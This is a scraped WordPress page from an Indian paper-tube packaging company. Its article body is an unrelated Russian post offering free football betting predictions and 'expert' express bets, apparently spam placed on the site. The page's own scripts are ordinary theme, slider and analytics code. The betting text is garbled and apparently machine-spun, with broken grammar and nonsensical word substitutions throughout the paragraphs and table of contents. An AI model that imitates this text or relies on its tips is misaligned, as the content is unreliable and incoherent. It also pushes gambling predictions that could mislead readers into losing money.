!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='biagiotti-membership-style-css' href='https://starpackaging.in/wp-content/plugins/biagiotti-membership/assets/css/membership.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-membership-responsive-style-css' href='https://starpackaging.in/wp-content/plugins/biagiotti-membership/assets/css/membership-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://starpackaging.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://starpackaging.in/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.23' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://starpackaging.in/wp-content/uploads/maxmegamenu/style.css?ver=218c00' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://starpackaging.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-default-style-css' href='https://starpackaging.in/wp-content/themes/biagiotti/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-modules-css' href='https://starpackaging.in/wp-content/themes/biagiotti/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://starpackaging.in/wp-content/themes/biagiotti/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://starpackaging.in/wp-content/themes/biagiotti/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://starpackaging.in/wp-content/themes/biagiotti/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://starpackaging.in/wp-content/themes/biagiotti/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://starpackaging.in/wp-content/themes/biagiotti/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://starpackaging.in/wp-content/themes/biagiotti/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://starpackaging.in/wp-content/themes/biagiotti/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://starpackaging.in/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://starpackaging.in/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-style-dynamic-css' href='https://starpackaging.in/wp-content/themes/biagiotti/assets/css/style_dynamic.css?ver=1745569815' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-modules-responsive-css' href='https://starpackaging.in/wp-content/themes/biagiotti/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-style-dynamic-responsive-css' href='https://starpackaging.in/wp-content/themes/biagiotti/assets/css/style_dynamic_responsive.css?ver=1745569815' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cormorant%3A300%2C400%2C400i%2C500%2C500i%2C600%7CLato%3A300%2C400%2C400i%2C500%2C500i%2C600&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='biagiotti-core-dashboard-style-css' href='https://starpackaging.in/wp-content/plugins/biagiotti-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://apis.google.com/js/platform.js" id="biagiotti-membership-google-plus-api-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.23" id="tp-tools-js"></script>
<script type="text/javascript" src="https://starpackaging.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.23" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://starpackaging.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://starpackaging.in/wp-json/wp/v2/posts/5435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://starpackaging.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://starpackaging.in/?p=5435' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mkdf-header-divided .mkdf-page-header .mkdf-sticky-header .mkdf-vertical-align-containers .mkdf-position-left .mkdf-position-left-inner {
	margin-right: -30px
}

.mkdf-header-divided .mkdf-page-header .mkdf-sticky-header .mkdf-vertical-align-containers .mkdf-position-right .mkdf-position-right-inner {
	margin-left: -30px
}

.mkdf-title-holder.mkdf-standard-type .mkdf-page-title {
    margin: 0;
    display: none;!important
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16559908717"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-16559908717'); </script>
	
	<!-- Event snippet for Contact conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-16559908717/dGL8CNW8wbAZEO3OsNg9'});
</script>

</head>
<body class="wp-singular post-template-default single single-post postid-5435 single-format-standard wp-theme-biagiotti biagiotti-core-2.0.1 mkdf-social-login-1.0.1 biagiotti-ver-2.4 mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-no-behavior mkdf-dropdown-animate-height mkdf-header-divided mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-header-top-enabled mkdf-search-covers-header wpb-js-composer js-comp-ver-6.4.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            	
		
	<div class="mkdf-top-bar">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
													<div id="block-8" class="widget widget_block mkdf-top-bar-widget"><div class="mkdf-dark-link-holder" style="font-style: italic; font-size: 16px; color: #cecece;"><a href="/cdn-cgi/l/email-protection#82f1f6e3f0f2e3e1e9e3e5ebece5b3b4c2e5efe3ebeeace1edef"><span class="__cf_email__" data-cfemail="472e29212807343326353726242c26202e2920692e29">[email&#160;protected]</span></a></div></div>											</div>
				</div>
				
				<div class="mkdf-position-center"><!--
				 --><div class="mkdf-position-center-inner">
													<div id="block-7" class="widget widget_block mkdf-top-bar-widget">
<p class="is-layout-flow wp-block-quote-is-layout-flow" style="font-style: italic; font-size: 15px; color: #cecece;">All kinds of Paper Tube, Containers, Core and Paper Tube packaging manufacture </p>
</div>											</div>
				</div>
				
				<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
											</div>
				</div>
			</div>
				
				
			</div>
	
	
<header class="mkdf-page-header">
		
    	        
    <div class="mkdf-menu-area">
	    	    
        	            
        <div class="mkdf-vertical-align-containers">
            <div class="mkdf-position-left"><!--
             --><div class="mkdf-divided-left-widget-area">
                    <div class="mkdf-divided-left-widget-area-inner">
	                    <div class="mkdf-position-left-inner-wrap">
                            	                    </div>
	                </div>
	            </div>
	            <div class="mkdf-position-left-inner">
                    
	<nav class="mkdf-main-menu mkdf-drop-down mkdf-divided-left-part mkdf-default-nav">
	    <ul id="menu-divided-left" class="clearfix"><li id="nav-menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home  narrow"><a href="https://starpackaging.in/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://starpackaging.in/about-us/" class=""><span class="item_outer"><span class="item_text">About Us</span></span></a></li>
<li id="nav-menu-item-3469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub wide"><a href="#" class=""><span class="item_outer"><span class="item_text">Products</span><i class="mkdf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-3849" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/paper-tube/" class=""><span class="item_outer"><span class="item_text">Paper Tube</span></span></a></li>
	<li id="nav-menu-item-3957" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/paper-container/" class=""><span class="item_outer"><span class="item_text">Paper Container</span></span></a></li>
	<li id="nav-menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/industrial-packaging/" class=""><span class="item_outer"><span class="item_text">Industrial Packaging</span></span></a></li>
	<li id="nav-menu-item-4094" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/food-packaging/" class=""><span class="item_outer"><span class="item_text">Food Packaging</span></span></a></li>
	<li id="nav-menu-item-4174" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/arts-and-supplies-packaging/" class=""><span class="item_outer"><span class="item_text">Arts and supplies packaging</span></span></a></li>
	<li id="nav-menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/toys-and-games-packaging/" class=""><span class="item_outer"><span class="item_text">Toys and games packaging</span></span></a></li>
	<li id="nav-menu-item-4176" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/documents-and-blue-print-packaging/" class=""><span class="item_outer"><span class="item_text">Documents and blue print packaging</span></span></a></li>
	<li id="nav-menu-item-4182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/gift-sets-packaging/" class=""><span class="item_outer"><span class="item_text">Gift sets packaging</span></span></a></li>
	<li id="nav-menu-item-4403" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/cream/" class=""><span class="item_outer"><span class="item_text">Creams</span></span></a></li>
	<li id="nav-menu-item-4404" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/arts-and-supplies-packaging/" class=""><span class="item_outer"><span class="item_text">Arts and supplies packaging</span></span></a></li>
	<li id="nav-menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/toys-and-games-packaging/" class=""><span class="item_outer"><span class="item_text">Toys and games packaging</span></span></a></li>
	<li id="nav-menu-item-4406" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/documents-and-blue-print-packaging/" class=""><span class="item_outer"><span class="item_text">Documents and blue print packaging</span></span></a></li>
	<li id="nav-menu-item-4407" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/medical-and-pharmaceuticals-packaging/" class=""><span class="item_outer"><span class="item_text">Medical and Pharmaceuticals packaging</span></span></a></li>
	<li id="nav-menu-item-4408" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/jewelry-packaging/" class=""><span class="item_outer"><span class="item_text">Jewelry packaging</span></span></a></li>
	<li id="nav-menu-item-4409" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/gift-sets-packaging/" class=""><span class="item_outer"><span class="item_text">Gift sets packaging</span></span></a></li>
	<li id="nav-menu-item-4410" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/poster-packaging/" class=""><span class="item_outer"><span class="item_text">Poster packaging</span></span></a></li>
	<li id="nav-menu-item-4411" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/electronics-product-packaging/" class=""><span class="item_outer"><span class="item_text">Electronics product packaging</span></span></a></li>
	<li id="nav-menu-item-4412" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/suppliment-packaging/" class=""><span class="item_outer"><span class="item_text">Supplement packaging</span></span></a></li>
	<li id="nav-menu-item-4413" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/sweets-packaging-for-events-or-spiritual-prasad/" class=""><span class="item_outer"><span class="item_text">Sweets Packaging for events or spiritual prasad</span></span></a></li>
	<li id="nav-menu-item-4414" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/juice-packaging-box/" class=""><span class="item_outer"><span class="item_text">Juice packaging box</span></span></a></li>
	<li id="nav-menu-item-4415" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/sports-packaging/" class=""><span class="item_outer"><span class="item_text">Sports packaging</span></span></a></li>
	<li id="nav-menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/watch-packaging/" class=""><span class="item_outer"><span class="item_text">Watch packaging</span></span></a></li>
	<li id="nav-menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://starpackaging.in/pesticide-packaging/" class=""><span class="item_outer"><span class="item_text">Pesticide packaging</span></span></a></li>
</ul></div></div>
</li>
</ul>	</nav>

                </div>
            </div>
            <div class="mkdf-position-center"><!--
             --><div class="mkdf-position-center-inner">
                    
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://starpackaging.in/" style="height: 88px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://jobstoday.co.in/star-pack/wp-content/uploads/2021/08/01-logo.png" width="347" height="177"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://jobstoday.co.in/star-pack/wp-content/uploads/2021/08/01-logo.png" width="347" height="177"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://jobstoday.co.in/star-pack/wp-content/uploads/2021/08/01-logo.png" width="347" height="177"  alt="light logo"/>		</a>
	</div>

                </div>
            </div>
            <div class="mkdf-position-right"><!--
             --><div class="mkdf-position-right-inner">
                    
<nav class="mkdf-main-menu mkdf-drop-down mkdf-divided-right-part mkdf-default-nav">
    <ul id="menu-divided-right" class="clearfix"><li id="nav-menu-item-3614" class="menu-item menu-item-type-post_type menu-item-object-portfolio-item  narrow"><a href="https://starpackaging.in/portfolio-item/gallery/" class=""><span class="item_outer"><span class="item_text">Gallery</span></span></a></li>
<li id="nav-menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://starpackaging.in/contact-us/" class=""><span class="item_outer"><span class="item_text">Contact Us</span></span></a></li>
</ul></nav>

                </div>
	            <div class="mkdf-divided-right-widget-area">
		            <div class="mkdf-divided-right-widget-area-inner">
			            <div class="mkdf-position-right-inner-wrap">
			                			
			<a  style="margin: 0px 16px 0px 0px;" class="mkdf-search-opener mkdf-icon-has-hover mkdf-search-opener-svg-path" href="javascript:void(0)">
	            <span class="mkdf-search-opener-wrapper">
		            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="25px" height="25px" viewBox="0 0 25 25" enable-background="new 0 0 25 25" xml:space="preserve">
<path d="M16.963,15.664c1.21-1.302,1.957-3.041,1.957-4.955c0-4.021-3.271-7.293-7.293-7.293c-4.021,0-7.292,3.271-7.292,7.293
	c0,4.021,3.271,7.292,7.292,7.292c1.747,0,3.352-0.619,4.609-1.647l4.871,4.59l0.686-0.729L16.963,15.664z M5.334,10.709
	c0-3.47,2.823-6.293,6.292-6.293s6.293,2.823,6.293,6.293c0,3.469-2.823,6.292-6.293,6.292S5.334,14.179,5.334,10.709z"/>
</svg>		            	            </span>
			</a>
					            </div>
		            </div>
	            </div>
            </div>
        </div>
	            
            </div>
	
    	
		
	<form action="https://starpackaging.in/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="29px" height="29px" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.893" y1="3.895" x2="25.105" y2="25.107"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.893" y1="3.895" x2="25.105" y2="25.107"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.894" y1="25.106" x2="25.107" y2="3.894"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.894" y1="25.106" x2="25.107" y2="3.894"/>
</svg>						</a>
					</div>
				</div>
			</div>
	</form></header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://starpackaging.in/" style="height: 50px">
		<img itemprop="image" src="https://jobstoday.co.in/star-pack/wp-content/uploads/2021/08/2nd.png" width="200" height="101"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                </div>
                    </div>
				</div>
                        </div>
		    		</div>
		

	</div>
	
	<form action="https://starpackaging.in/" class="mkdf-search-cover" method="get">
				<div class="mkdf-form-holder-outer">
				<div class="mkdf-form-holder">
					<div class="mkdf-form-holder-inner">
						<input type="text" placeholder="Search..." name="s" class="mkdf_search_field" autocomplete="off" required />
						<a class="mkdf-search-close mkdf-search-close-svg-path" href="#">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
width="29px" height="29px" viewBox="0 0 29 29" enable-background="new 0 0 29 29" xml:space="preserve">
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.893" y1="3.895" x2="25.105" y2="25.107"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.893" y1="3.895" x2="25.105" y2="25.107"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.894" y1="25.106" x2="25.107" y2="3.894"/>
<line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="3.894" y1="25.106" x2="25.107" y2="3.894"/>
</svg>						</a>
					</div>
				</div>
			</div>
	</form></header>

			<a id='mkdf-back-to-top' href='#'>
                <span class="mkdf-icon-stack">
                     Top                </span>
			</a>
			        
            <div class="mkdf-content" >
                <div class="mkdf-content-inner">
					
					
<div class="mkdf-title-holder mkdf-standard-type mkdf-title-va-header-bottom" style="height: 240px" data-height="240">
		<div class="mkdf-title-wrapper" style="height: 240px">
		<div class="mkdf-title-inner">
			<div class="mkdf-grid">
									<h1 class="mkdf-page-title entry-title" >Star Packaging</h1>
											</div>
	    </div>
	</div>
</div>

	
	<div class="mkdf-container">
				
		<div class="mkdf-container-inner clearfix">
			<div class="mkdf-grid-row  mkdf-grid-large-gutter">
	<div class="mkdf-page-content-holder mkdf-grid-col-12">
		<div class="mkdf-blog-holder mkdf-blog-single mkdf-blog-single-standard">
			<article id="post-5435" class="post-5435 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="mkdf-post-content">
		<div class="mkdf-post-heading"><!--
			--><!--
	--></div>
		<div class="mkdf-post-text">
			<div class="mkdf-post-text-inner">
				<div class="mkdf-post-info-top">
					<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://starpackaging.in/2024/00/">
    	        <span class="mkdf-post-info-get-month">Apr</span>
	        <span class="mkdf-post-info-get-date">23</span>
        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>					<div class="mkdf-post-info-category">
    <a href="https://starpackaging.in/category/uncategorized/" rel="category tag">Uncategorized</a></div>					<div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://starpackaging.in/author/admin/">
        admin    </a>
</div>					
<h2 itemprop="name" class="entry-title mkdf-post-title" >
            &#8220;прогнозы На Футбол и Сегодня От Профессионалов Бесплатн    </h2>				</div>
				<div class="mkdf-post-text-main">
					<p>&#8220;прогнозы На Футбол и Сегодня От Профессионалов Бесплатно</p>
<h1>Экспресс Дня 12 Апреля Ставки же Прогнозы На Футбол Кэф Дня: 4 52&#8243;</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Прогнозы на Футбол От Профессионалов</a></li>
<li><a href="#toc-1">Топ Прогнозов</a></li>
<li><a href="#toc-2">Бесплатные Футбольные Прогнозы также Собственный Анализ?</a></li>
<li><a href="#toc-3">Прогнозов</a></li>
<li><a href="#toc-4">высокой Коэффициенты</a></li>
<li><a href="#toc-5">нужные Прогнозы На Футбол</a></li>
<li><a href="#toc-6">Константин Генич Сделал Прогноз На Матч Псж – «барселона»</a></li>
<li><a href="#toc-7">Железные Прогнозы</a></li>
<li><a href="#toc-8">Стратегия Ставок На Футбол От Xgscore</a></li>
<li><a href="#toc-9">Экспертные Прогнозы</a></li>
<li><a href="#toc-10">Спортивные Прогнозы Перешли а Виртуальное Пространство</a></li>
<li><a href="#toc-11">«урал» &#8211; «динамо»: Прогноз На Матч 14 Апреля 2024</a></li>
<li><a href="#toc-12">Прогнозы в Футбол Сегодня и Экспресс На Футбол Кельн-лейпциг, Реал Сосьедад-кадис&#8221; &#8220;а Другие Матчи следующего</a></li>
<li><a href="#toc-13">Цель последнего Сервиса</a></li>
<li><a href="#toc-14">Прогнозы На Футбол &#8211; Чаво:</a></li>
<li><a href="#toc-15">которых Прогнозы На Матч</a></li>
<li><a href="#toc-16">«реал» – «манчестер Сити»: Прогноз И Ставки Экспертов Букмекера №1 В России в Матч Лиги Чемпионов 9 Апреля</a></li>
<li><a href="#toc-17">особенности Футбола Как неопределенного Спорта Для Ставок</a></li>
<li><a href="#toc-18">Генич Сделал Ставку в Матч «реал Мадрид» – «манчестер Сити»</a></li>
<li><a href="#toc-19">Прогнозы с Проходимостью От 80%</a></li>
<li><a href="#toc-20">точные Прогнозы На Футбол Сегодня От Профессионалов</a></li>
<li><a href="#toc-21">Прогнозы На Футбол следующий</a></li>
<li><a href="#toc-22">Лучшие Прогнозы и Футбол И советчиков По Ставкам</a></li>
<li><a href="#toc-23">разве Ли На Сайте Прогнозы На Экспрессы На Футбол?</a></li>
<li><a href="#toc-24">Экспресс Дня 12 Апреля Ставки а Прогнозы На Футбол&#8221;</a></li>
<li><a href="#toc-28">Прогнозы и Какие Рынки Ставок Есть На Oddspedia?</a></li>
<li><a href="#toc-32">Ставки По Статистике Roi</a></li>
<li><a href="#toc-33">Прогнозы и Футбол 6 Матчей Дня</a></li>
</ul>
</div>
<p>И этом разделе Вы найдете свежие прогнозы ставок на футбол от наших экспертов. Пройдите на страницу матча, чтобы ознакомится с аналитикой же узнать лучшие варианты для пари. Изучив функционал нашего сайта вы будете сделано правильный выбор в футбольных прогнозах. Такая система отбора ставок помогает беттору порой оставаться в плюсе на дистанции. В футбол ставят блага азарта и мысли, но все первых проигрывать не кстати.</p>
<ul>
<li>Со с тем такая возможность предоставляет лучший посоревноваться с со капперами, показав мой скилл и навыки в прогнозировании.</li>
<li>Современные БК предлагают обширную роспись, позволяющую выбрать удачный маркет даже а матче с предсказуемым исходом.</li>
<li>Грамотная обработка имеющейся информации – а верный путь нему&#8221; &#8220;выигрышу.</li>
<li>Никогда пытавшаяся понять, но такое Азиатский гандикап в ставках, должна статья &#8211; анзимахе руководство для понимают Азиатского гандикапа и пари.</li>
</ul>
